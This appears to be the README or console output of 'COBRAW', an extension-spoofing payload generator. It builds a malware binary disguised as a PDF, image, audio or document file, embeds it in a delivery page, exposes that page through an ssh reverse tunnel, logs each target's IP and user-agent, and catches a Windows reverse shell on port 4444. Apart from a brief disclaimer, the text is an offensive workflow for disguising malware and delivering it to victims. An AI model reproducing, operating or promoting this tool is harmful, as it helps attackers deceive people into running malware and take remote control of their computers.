 COBRAW
[::] Extension Spoofer and Payload Generator [::]
Disclaimer: this tool is designed for security
testing in an authorized simulated cyberattack
Attacking targets without prior mutual consent
is illegal!
[01] Ngrok.io:
[02] Custom LPORT/LHOST:
[+] Choose a reverse TCP Port Forwarding option: 1
[+] Payload name (Default: cobraw ):
[+] Redirect page (after delivering payload):
[01] PDF [05] MP4
[02] PNG [06] DOC
[03] JPG [07] PPT
[04] MP3
[::] Spoof extension option: (Default: PDF ): 4
[::] Use default icon? [Y/n]:
[::] Building malware binary
[::] Converting binary to base64
[::] Injecting Data URI code into index.php
[::] Zipped payload saved: not_malicious.zip
[::] Zipped all formats saved: not_malicious_all.zip
[::] USB stick formats Saved: payloads/not_malicious/
[+] Expose the server with command:
[+] ssh -R 80:localhost:3333 custom-subdomain@ssh.localhost.run
[+] Use https://server/ to deliver the direct file
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP:
[+] User-Agent:
[+] Start Listener? [Y/n]:
[+] Listening connection, port 4444:
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 38772
Microsoft Windows [ 10.0.18363.778]
(c) 2019 Microsoft Corporation.
C:\Users\ >